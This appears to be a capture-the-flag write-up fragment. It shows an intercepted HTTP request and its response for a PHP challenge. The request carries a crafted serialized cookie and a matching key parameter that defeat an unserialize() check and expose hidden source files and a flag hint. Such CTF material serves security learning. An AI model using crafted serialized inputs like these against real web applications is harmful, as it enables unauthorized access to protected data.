 Raw Params Headers Hex
GET /?key=/p@d/is HTTP/1.1
Host: c1f4099d24c14941c6b61a508e04060b.challenge.mini.lctf.online:1080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ID=s%3a0%3a""%3b
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex XML Render
<?php
error_reporting(0);
$id= $_COOKIE["ID"];
show_source(__FILE__);
if(unserialize($id) === "$admin")
{
    include("next.php");
    $key = @$_REQUEST['key'];
    if(preg_match('/p@d/is',$key)){
        show_source("next.php");
    }
}
?>
<?php
//hint
$admin = 'm0ectf';
?> <?php
$flag=array('Oops'=>'!','LOOKHERE'=>'TE9PS0hFUkU=.html');
?>